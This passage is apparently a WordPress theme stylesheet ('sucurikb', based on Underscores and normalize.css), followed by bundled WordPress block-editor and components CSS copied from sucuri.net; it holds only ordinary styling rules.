Use it to make something cool, have fun, and share what you've learned with others.

sucurikb is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
	line-height: 1.15; /* 1 */
	-webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
	margin: 0;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
	box-sizing: content-box; /* 1 */
	height: 0; /* 1 */
	overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
	font-family: monospace, monospace; /* 1 */
	font-size: 1em; /* 2 */
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
	border-bottom: none; /* 1 */
	text-decoration: underline; /* 2 */
	text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
	font-family: monospace, monospace; /* 1 */
	font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
	font-family: inherit; /* 1 */
	font-size: 100%; /* 1 */
	line-height: 1.15; /* 1 */
	margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */

legend {
	box-sizing: border-box; /* 1 */
	color: inherit; /* 2 */
	display: table; /* 1 */
	max-width: 100%; /* 1 */
	padding: 0; /* 3 */
	white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
	box-sizing: border-box; /* 1 */
	padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
	-webkit-appearance: textfield; /* 1 */
	outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
	-webkit-appearance: button; /* 1 */
	font: inherit; /* 2 */
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
	display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
	color: #404040;
	font-family: sans-serif;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.5;
}

h1, h2, h3, h4, h5, h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
}

dfn, cite, em, i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code, kbd, tt, var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark, ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff;
	/* Fallback for when there is no custom background color defined. */
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul, ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
}

figure {
	margin: 1em 0;
	/* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	color: rgba(0, 0, 0, 0.8);
	font-size: 12px;
	font-size: 0.75rem;
	line-height: 1;
	padding: .6em 1em .4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: royalblue;
}

a:visited {
	color: purple;
}

a:hover, a:focus, a:active {
	color: midnightblue;
}

a:focus {
	outline: thin dotted;
}

a:hover, a:active {
	outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation li {
	float: left;
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}
	.main-navigation ul {
		display: block;
	}
}

.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
	/* Make sure select elements fit in widgets. */
}

.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.post,
.page {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}


/* ---------------------------------------------------------------------
 * https://sucuri.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3 
 * --------------------------------------------------------------------- 
 */
 :where(.wp-block-button__link) {
	box-shadow: none;
	text-decoration: none;
	border-radius: 9999px;
	padding: calc(0.667em + 2px) calc(1.333em + 2px);
  }
  
  :where(.wp-block-columns.has-background) {
	padding: 1.25em 2.375em;
  }
  
  .wp-block-post-comments .comment-reply-title :where(small) {
	font-size: var(--wp--preset--font-size--medium, smaller);
	margin-left: 0.5em;
  }
  
  :where(.wp-block-post-comments input[type=submit]) {
	border: none;
  }
  
  :where(.wp-block-file__button) {
	border-radius: 2em;
	padding: 0.5em 1em;
  }
  
  :where(.wp-block-file__button):is(a):active,
  :where(.wp-block-file__button):is(a):focus,
  :where(.wp-block-file__button):is(a):hover,
  :where(.wp-block-file__button):is(a):visited {
	box-shadow: none;
	color: #fff;
	opacity: 0.85;
	text-decoration: none;
  }
  
  .wp-block-image :where(.has-border-color) {
	border-style: solid;
  }
  
  .wp-block-image :where([style*=border-top-color]) {
	border-top-style: solid;
  }
  
  .wp-block-image :where([style*=border-right-color]) {
	border-right-style: solid;
  }
  
  .wp-block-image :where([style*=border-bottom-color]) {
	border-bottom-style: solid;
  }
  
  .wp-block-image :where([style*=border-left-color]) {
	border-left-style: solid;
  }
  
  .wp-block-image :where([style*=border-width]) {
	border-style: solid;
  }
  
  .wp-block-image :where([style*=border-top-width]) {
	border-top-style: solid;
  }
  
  .wp-block-image :where([style*=border-right-width]) {
	border-right-style: solid;
  }
  
  .wp-block-image :where([style*=border-bottom-width]) {
	border-bottom-style: solid;
  }
  
  .wp-block-image :where([style*=border-left-width]) {
	border-left-style: solid;
  }
  
  ul {
	box-sizing: border-box;
  }
  
  .wp-block-navigation:where(:not([class*=has-text-decoration])) a,
  .wp-block-navigation:where(:not([class*=has-text-decoration])) a:active,
  .wp-block-navigation:where(:not([class*=has-text-decoration])) a:focus {
	text-decoration: none;
  }
  
  :where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),
  :where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)),
  :where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),
  :where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)) {
	padding: 0.5em 1em;
  }
  
  .has-drop-cap:not(:focus):first-letter {
	float: left;
	font-size: 8.4em;
	line-height: 0.68;
	font-weight: 100;
	margin: 0.05em 0.1em 0 0;
	text-transform: uppercase;
	font-style: normal;
  }
  
  :where(p.has-text-color:not(.has-link-color)) a {
	color: inherit;
  }
  
  .wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title) {
	font-weight: inherit;
  }
  
  .wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title) {
	font-family: inherit;
  }
  
  .wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),
  .wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title) {
	font-size: inherit;
  }
  
  .wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title) {
	line-height: inherit;
  }
  
  .wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title) {
	font-style: inherit;
  }
  
  .wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title) {
	letter-spacing: inherit;
  }
  
  .wp-block-post-comments-form .comment-reply-title :where(small) {
	font-size: var(--wp--preset--font-size--medium, smaller);
	margin-left: 0.5em;
  }
  
  :where(.wp-block-search__button) {
	border: 1px solid #ccc;
	padding: 0.375em 0.625em;
  }
  
  :where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) {
	padding: 4px;
	border: 1px solid #949494;
  }
  
  :where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input {
	border-radius: 0;
	border: none;
	padding: 0 0 0 0.25em;
  }
  
  :where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus {
	outline: none;
  }
  
  :where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button) {
	padding: 0.125em 0.5em;
  }
  
  :root {
	--wp--preset--font-size--normal: 16px;
	--wp--preset--font-size--huge: 42px;
  }
  
  html :where(.has-border-color) {
	border-style: solid;
  }
  
  html :where([style*=border-top-color]) {
	border-top-style: solid;
  }
  
  html :where([style*=border-right-color]) {
	border-right-style: solid;
  }
  
  html :where([style*=border-bottom-color]) {
	border-bottom-style: solid;
  }
  
  html :where([style*=border-left-color]) {
	border-left-style: solid;
  }
  
  html :where([style*=border-width]) {
	border-style: solid;
  }
  
  html :where([style*=border-top-width]) {
	border-top-style: solid;
  }
  
  html :where([style*=border-right-width]) {
	border-right-style: solid;
  }
  
  html :where([style*=border-bottom-width]) {
	border-bottom-style: solid;
  }
  
  html :where([style*=border-left-width]) {
	border-left-style: solid;
  }
  
  html :where(img[class*=wp-image-]) {
	height: auto;
	max-width: 100%;
  }
  
  /* ---------------------------------------------------------------------
   * https://sucuri.net/wp-includes/css/dist/components/style.min.css?ver=6.1.3 
   * --------------------------------------------------------------------- 
   */
  :root {
	--wp-admin-theme-color: #007cba;
	--wp-admin-theme-color--rgb: 0, 124, 186;
	--wp-admin-theme-color-darker-10: #006ba1;
	--wp-admin-theme-color-darker-10--rgb: 0, 107, 161;
	--wp-admin-theme-color-darker-20: #005a87;
	--wp-admin-theme-color-darker-20--rgb: 0, 90, 135;
	--wp-admin-border-width-focus: 2px;
  }
  
  @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
	:root {
	  --wp-admin-border-width-focus: 1.5px;
	}
  }
  .components-button:focus:not(:disabled) {
	box-shadow: 0 0 0 var(--wp-admin-border-width-focus) var(--wp-admin-theme-color);
	outline: 3px solid transparent;
  }
  
  .components-button.is-primary:hover:not(:disabled) {
	background: var(--wp-admin-theme-color-darker-10);
	color: #fff;
  }
  
  .components-button.is-primary:active:not(:disabled) {
	background: var(--wp-admin-theme-color-darker-20);
	border-color: var(--wp-admin-theme-color-darker-20);
	color: #fff;
  }
  
  .components-button.is-primary:focus:not(:disabled) {
	box-shadow: inset 0 0 0 1px #fff, 0 0 0 var(--wp-admin-border-width-focus) var(--wp-admin-theme-color);
  }
  
  .components-button.is-secondary:active:not(:disabled),
  .components-button.is-tertiary:active:not(:disabled) {
	background: #ddd;
	color: var(--wp-admin-theme-color-darker-10);
	box-shadow: none;
  }
  
  .components-button.is-secondary:hover:not(:disabled),
  .components-button.is-tertiary:hover:not(:disabled) {
	color: var(--wp-admin-theme-color-darker-10);
	box-shadow: inset 0 0 0 1px var(--wp-admin-theme-color-darker-10);
  }
  
  .components-button.is-destructive:hover:not(:disabled) {
	color: #710d0d;
	box-shadow: inset 0 0 0 1px #710d0d;
  }
  
  .components-button.is-destructive:focus:not(:disabled) {
	color: var(--wp-admin-theme-color);
  }
  
  .components-button.is-destructive:active:not(:disabled) {
	background: #ccc;
  }
  
  .components-button.is-destructive.is-primary:hover:not(:disabled) {
	color: #fff;
	background: #710d0d;
	box-shadow: inset 0 0 0 1px #710d0d;
  }
  
  .components-button.is-destructive.is-tertiary:hover:not(:disabled) {
	box-shadow: inset 0 0 0 1px #cc1818;
	color: #cc1818;
  }
  
  .components-button.is-destructive.is-tertiary:focus:not(:disabled) {
	box-shadow: inset 0 0 0 1px #fff, 0 0 0 var(--wp-admin-border-width-focus) #cc1818;
	color: #cc1818;
  }
  
  .components-button.is-link.is-destructive:active:not(:disabled),
  .components-button.is-link.is-destructive:hover:not(:disabled) {
	color: #710d0d;
	background: none;
  }
  
  .components-button.is-link.is-destructive:focus:not(:disabled) {
	color: var(--wp-admin-theme-color);
  }
  
  .components-button.is-pressed:focus:not(:disabled) {
	box-shadow: inset 0 0 0 1px #fff, 0 0 0 var(--wp-admin-border-width-focus) var(--wp-admin-theme-color);
	outline: 2px solid transparent;
  }
  
  .components-button.is-pressed:hover:not(:disabled) {
	color: #fff;
	background: #1e1e1e;
  }
  
  .components-duotone-picker__color-indicator > .components-button.is-pressed:hover:not(:disabled) {
	background: linear-gradient(-45deg, transparent 48%, #ddd 0, #ddd 52%, transparent 0);
	color: transparent;
  }
  
  .components-notice__dismiss:not(:disabled):not([aria-disabled=true]):focus,
  .components-notice__dismiss:not(:disabled):not([aria-disabled=true]):not(.is-secondary):active,
  .components-notice__dismiss:not(:disabled):not([aria-disabled=true]):not(.is-secondary):hover {
	color: #1e1e1e;
	background-color: transparent;
  }
  
  .components-notice__dismiss:not(:disabled):not([aria-disabled=true]):not(.is-secondary):hover {
	box-shadow: none;
  }
  
  .components-snackbar__action.components-button:not(:disabled):not([aria-disabled=true]):not(.is-secondary) {
	text-decoration: underline;
	background-color: transparent;
  }
  
  .components-snackbar__action.components-button:not(:disabled):not([aria-disabled=true]):not(.is-secondary):focus {
	color: #fff;
	box-shadow: none;
	outline: 1px dotted #fff;
  }
  
  .components-snackbar__action.components-button:not(:disabled):not([aria-disabled=true]):not(.is-secondary):hover {
	color: var(--wp-admin-theme-color);
  }
  
  .components-tab-panel__tabs-item:focus:not(:disabled) {
	box-shadow: inset 0 var(--wp-admin-border-width-focus) var(--wp-admin-theme-color);
  }
  
  .components-toolbar__control.components-button:not(:disabled).is-pressed[data-subscript]:after {
	color: #fff;
  }
  
  /* ---------------------------------------------------------------------
   * https://sucuri.net/wp-includes/css/dist/block-editor/style.min.css?ver=6.1.3 
   * --------------------------------------------------------------------- 
   */
  :root {
	--wp-admin-theme-color: #007cba;
	--wp-admin-theme-color--rgb: 0, 124, 186;
	--wp-admin-theme-color-darker-10: #006ba1;
	--wp-admin-theme-color-darker-10--rgb: 0, 107, 161;
	--wp-admin-theme-color-darker-20: #005a87;
	--wp-admin-theme-color-darker-20--rgb: 0, 90, 135;
	--wp-admin-border-width-focus: 2px;
  }
  
  @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
	:root {
	  --wp-admin-border-width-focus: 1.5px;
	}
  }
  .block-editor-block-breadcrumb__button.components-button:hover:not(:disabled) {
	text-decoration: underline;
	box-shadow: none;
  }
  
  @media (min-width: 600px) {
	.block-editor-block-mover:not(.is-horizontal) .block-editor-block-mover__move-button-container > :before {
	  height: 100%;
	  width: 100%;
	}
	.block-editor-block-mover.is-horizontal .block-editor-block-mover__move-button-container > :before {
	  height: 100%;
	}
  }
  .block-editor-block-variation-transforms .components-dropdown-menu__toggle:focus:not(:disabled) {
	border-color: var(--wp-admin-theme-color);
	box-shadow: 0 0 0 calc(var(--wp-admin-border-width-focus) - 1px) var(--wp-admin-theme-color);
  }
  
  .components-button.block-editor-block-types-list__item:not(:disabled):hover {
	color: var(--wp-admin-theme-color) !important;
  }
  
  .components-button.block-editor-block-types-list__item:not(:disabled):focus {
	box-shadow: inset 0 0 0 var(--wp-admin-border-width-focus) var(--wp-admin-theme-color);
  }
  
  .components-button.block-editor-block-types-list__item:not(:disabled).is-active {
	color: #fff;
	background: #1e1e1e;
	outline: 2px solid transparent;
	outline-offset: -2px;
  }
  
  .block-editor-link-control__search-item:focus:not(:disabled) {
	box-shadow: 0 0 0 var(--wp-admin-border-width-focus) var(--wp-admin-theme-color) inset;
  }
  
  .block-editor-url-popover__additional-controls > div[role=menu] .components-button:not(:disabled):not([aria-disabled=true]):not(.is-secondary) > svg {
	box-shadow: none;
  }
  
  .block-editor-url-popover .components-button.has-icon:not(:disabled):focus {
	box-shadow: none;
  }
  
  .block-editor-url-popover .components-button.has-icon:not(:disabled):focus > svg {
	box-shadow: inset 0 0 0 var(--wp-admin-border-width-focus) var(--wp-admin-theme-color), inset 0 0 0 4px #fff;
	outline: 2px solid transparent;
  }
  
  .block-editor-inserter__quick-inserter-expand.components-button.components-button:focus:not(:disabled) {
	box-shadow: none;
	background: var(--wp-admin-theme-color);
	border-color: var(--wp-admin-theme-color);
  }
  
  @media (min-width: 600px) {
	.edit-post-header.has-reduced-ui:not(:hover) .edit-post-header__settings .block-editor-post-preview__button-toggle,
	.edit-post-header.has-reduced-ui:not(:hover) .edit-post-header__settings .editor-post-save-draft,
	.edit-post-header.has-reduced-ui:not(:hover) .edit-post-header__settings .editor-post-saved-state {
	  opacity: 0;
	}
	.edit-post-header.has-reduced-ui:not(:hover) .edit-post-header__settings .block-editor-post-preview__button-toggle.is-opened {
	  opacity: 1;
	}
  }
  /* ---------------------------------------------------------------------
   * https://sucuri.net/wp-includes/css/dist/nux/style.min.css?ver=6.1.3 
   * --------------------------------------------------------------------- 
   */
  :root {
	--wp-admin-theme-color: #007cba;
	--wp-admin-theme-color--rgb: 0, 124, 186;
	--wp-admin-theme-color-darker-10: #006ba1;
	--wp-admin-theme-color-darker-10--rgb: 0, 107, 161;
	--wp-admin-theme-color-darker-20: #005a87;
	--wp-admin-theme-color-darker-20--rgb: 0, 90, 135;
	--wp-admin-border-width-focus: 2px;
  }
  
  @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
	:root {
	  --wp-admin-border-width-focus: 1.5px;
	}
  }
  /* ---------------------------------------------------------------------
   * https://sucuri.net/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.1.3 
   * --------------------------------------------------------------------- 
   */
  :root {
	--wp-admin-theme-color: #007cba;
	--wp-admin-theme-color--rgb: 0, 124, 186;
	--wp-admin-theme-color-darker-10: #006ba1;
	--wp-admin-theme-color-darker-10--rgb: 0, 107, 161;
	--wp-admin-theme-color-darker-20: #005a87;
	--wp-admin-theme-color-darker-20--rgb: 0, 90, 135;
	--wp-admin-border-width-focus: 2px;
  }
  
  @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
	:root {
	  --wp-admin-border-width-focus: 1.5px;
	}
  }
  /* ---------------------------------------------------------------------
   * https://sucuri.net/wp-includes/css/dist/editor/style.min.css?ver=6.1.3 
   * --------------------------------------------------------------------- 
   */
  :root {
	--wp-admin-theme-color: #007cba;
	--wp-admin-theme-color--rgb: 0, 124, 186;
	--wp-admin-theme-color-darker-10: #006ba1;
	--wp-admin-theme-color-darker-10--rgb: 0, 107, 161;
	--wp-admin-theme-color-darker-20: #005a87;
	--wp-admin-theme-color-darker-20--rgb: 0, 90, 135;
	--wp-admin-border-width-focus: 2px;
  }
  
  @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
	:root {
	  --wp-admin-border-width-focus: 1.5px;
	}
  }
